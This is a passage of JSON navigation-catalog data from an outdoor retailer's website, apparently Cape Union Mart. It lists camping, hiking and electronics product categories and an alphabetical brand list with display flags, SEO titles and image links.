Furniture"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sleeping Bags & Liners","id":"gear-tech-sleeping-bags-liners","name":"Sleeping Bags & Liners","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-sleeping-bags-liners","name":"Sleeping Bags & Liners"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Lighting","id":"gear-tech-lighting","name":"Lighting","onlineSubCategoriesCount":2,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-lighting","name":"Lighting"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Camp Cooking & Tableware","id":"gear-tech-camp-cooking-tableware","name":"Camp Cooking & Tableware","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-camp-cooking-tableware","name":"Camp Cooking & Tableware"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Coolers & Food Storage","id":"gear-tech-coolers-food-storage","name":"Coolers & Food Storage","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-coolers-food-storage","name":"Coolers & Food Storage"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Knives & Multi-Tools","id":"gear-tech-knives-multi-tools","name":"Knives & Multi-Tools","onlineSubCategoriesCount":2,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-knives-multi-tools","name":"Knives & Multi-Tools"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Trekking Poles","id":"gear-tech-trekking-poles","name":"Trekking Poles","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-trekking-poles","name":"Trekking Poles"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Hiking & Camping Gear","id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear","onlineSubCategoriesCount":8,"parentCategoryId":"gear-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Smartwatches & Wearables","id":"gear-tech-smartwatches-wearables","name":"Smartwatches & Wearables","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-electronics-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-electronics-tech","name":"Electronics & Tech"},{"id":"gear-tech-smartwatches-wearables","name":"Smartwatches & Wearables"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Cameras & Drones","id":"gear-tech-cameras-drones","name":"Cameras & Drones","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-electronics-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-electronics-tech","name":"Electronics & Tech"},{"id":"gear-tech-cameras-drones","name":"Cameras & Drones"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Binoculars & Scopes","id":"gear-tech-binoculars-scopes","name":"Binoculars & Scopes","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-electronics-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-electronics-tech","name":"Electronics & Tech"},{"id":"gear-tech-binoculars-scopes","name":"Binoculars & Scopes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2-Way Radios","id":"gear-tech-two-way-radios","name":"2-Way Radios","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-electronics-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-electronics-tech","name":"Electronics & Tech"},{"id":"gear-tech-two-way-radios","name":"2-Way Radios"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Navigation","id":"gear-tech-navigation","name":"Navigation","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-electronics-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-electronics-tech","name":"Electronics & Tech"},{"id":"gear-tech-navigation","name":"Navigation"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Electronics & Tech","id":"gear-tech-electronics-tech","name":"Electronics & Tech","onlineSubCategoriesCount":5,"parentCategoryId":"gear-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-electronics-tech","name":"Electronics & Tech"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Watersports & Games","id":"gear-tech-watersports-games","name":"Watersports & Games","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-watersports-games","name":"Watersports & Games"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Travel, Camp & Hike","id":"gear-tech","name":"Travel, Camp & Hike","onlineSubCategoriesCount":6,"parentCategoryId":"root","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fgear-tech-new","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-gear-tech","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdwa25b9d74\u002Fnavigation\u002FQ4_TCH_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw9cb9acd0\u002Fnavigation\u002FQ4_TCH_Nav_Mobile.jpg","link":"\u002Fc\u002Fgear-tech-bags-packs-luggage\u002F","target":"_self"}},{"categories":[{"description":"Codes Living","id":"brands-codesliving","name":"Codes Living","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-codesliving","name":"Codes Living"}]},{"description":"Go That Way","id":"brands-gothatway","name":"Go That Way","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-gothatway","name":"Go That Way"}]},{"description":"Kaliber","id":"brands-kaliber","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwccc60866\u002Fbrands\u002Fkaliber.png","name":"Kaliber","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Kaliber products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"kaliber","pageTitle":"Kaliber - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kaliber","name":"Kaliber"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwccc60866\u002Fbrands\u002Fkaliber.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwccc60866\u002Fbrands\u002Fkaliber.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":true,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Kalyan","id":"brands-kalyan","name":"Kalyan","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kalyan","name":"Kalyan"}]},{"description":"KEEN","id":"brands-keen","name":"KEEN","onlineSubCategoriesCount":0,"pageDescription":"Go outside and Play with Keen Shoes. Shop for official Keen Footwear at Cape Union Mart. Buy online and get free delivery on orders over R500.","pageKeywords":"keen","pageTitle":"Buy Keen Footwear Online - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-keen","name":"KEEN"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Kershaw","id":"brands-kershaw","name":"Kershaw","onlineSubCategoriesCount":0,"pageDescription":"Made from advanced materials with award-winning technologies, Kershaw provides consumers with quality blades that can be used for any of your cutting needs.","pageKeywords":"kershaw","pageTitle":"Kershaw - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kershaw","name":"Kershaw"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Lansky","id":"brands-lansky","name":"Lansky","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-lansky","name":"Lansky"}]},{"description":"Leatherman","id":"brands-leatherman","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1768868234555\u002Fmenu-images\u002Fmenu-leatherman.jpg","name":"Leatherman","onlineSubCategoriesCount":0,"pageDescription":"Leatherman is one of the world's most recognised multi-tool and knife manufacturers. Order the ultimate multitool online at great prices. Free delivery on orders over R500!","pageKeywords":"leatherman","pageTitle":"Leatherman Knives and Multi-Tools For Sale Online - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-leatherman","name":"Leatherman"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw426a8a2a\u002Fbrands\u002Fleatherman.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw426a8a2a\u002Fbrands\u002Fleatherman.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":true,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Led Lenser","id":"brands-ledlenser","name":"Led Lenser","onlineSubCategoriesCount":0,"pageDescription":"LED Lenser is a world leader in LED light technology. Order LED Lenser torches, flashlights and headlamps from Cape Union Mart online today! Free delivery on orders over R500!","pageKeywords":"led lenser","pageTitle":"LED Lenser Torch and Flashlights For Sale Online - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-ledlenser","name":"Led Lenser"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Leica","id":"brands-leica","name":"Leica","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-leica","name":"Leica"}]},{"description":"Leisure Quip","id":"brands-leisurequip","name":"Leisure Quip","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-leisurequip","name":"Leisure Quip"}]},{"description":"LifeTrek","id":"brands-lifetrek","name":"LifeTrek","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-lifetrek","name":"LifeTrek"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Liquid Bullet","id":"brands-liquidbullet","name":"Liquid Bullet","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-liquidbullet","name":"Liquid Bullet"}]},{"description":"LK's","id":"brands-lk's","name":"LK's","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of LK's products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"LK's","pageTitle":"LK's - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-lk's","name":"LK's"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Malkin","id":"brands-malkin","name":"Malkin","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Malkin products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"malkin","pageTitle":"Malkin - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-malkin","name":"Malkin"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Meaco","id":"brands-meaco","name":"Meaco","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-meaco","name":"Meaco"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Merrell","id":"brands-merrell","name":"Merrell","onlineSubCategoriesCount":0,"pageDescription":"Cape Union Mart is a proud stockist of Merrell footwear. Merrell offer some of the best outdoor and leisure footwear available. Order a pair today!","pageKeywords":"merrell","pageTitle":"Merrell Shoes, Boots and Footwear - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-merrell","name":"Merrell"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Midland","id":"brands-midland","name":"Midland","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Midland products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"midland","pageTitle":"Midland - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-midland","name":"Midland"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Mill","id":"brands-mill","name":"Mill","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-mill","name":"Mill"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"MiniMeis","id":"brands-minimeis","name":"MiniMeis","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-minimeis","name":"MiniMeis"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Nalgene","id":"brands-nalgene","name":"Nalgene","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-nalgene","name":"Nalgene"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Nebo","id":"brands-nebo","name":"Nebo","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Nebo products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"nebo","pageTitle":"Nebo - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-nebo","name":"Nebo"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Balance","id":"brands-newbalance","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw7d7a543f\u002Fmenu-images\u002FNew_Balance.png","name":"New Balance","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of New Balance products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"new balance","pageTitle":"New Balance - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-newbalance","name":"New Balance"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1768868234555\u002Fbrands\u002FNew Balance.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1768868234555\u002Fbrands\u002FNew Balance.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_kioskTileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwc7256dd8\u002Fkiosk-images\u002FNew Balance.png","c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Nikon","id":"brands-nikon","name":"Nikon","onlineSubCategoriesCount":0,"pageDescription":"Cape Union Mart stocks a wide range of Nikon optics, including binoculars and scopes. Order a pair of Nikon binoculars online today!","pageKeywords":"nikon","pageTitle":"Buy Nikon Binoculars Online - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-nikon","name":"Nikon"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"N-Rit","id":"brands-nrit","name":"N-Rit","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of N-Rite products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"n-rite","pageTitle":"N-Rite - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-nrit","name":"N-Rit"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Accessories","id":"brands-oldkhakhi-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"brands-oldkhaki","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-oldkhaki","name":"Old 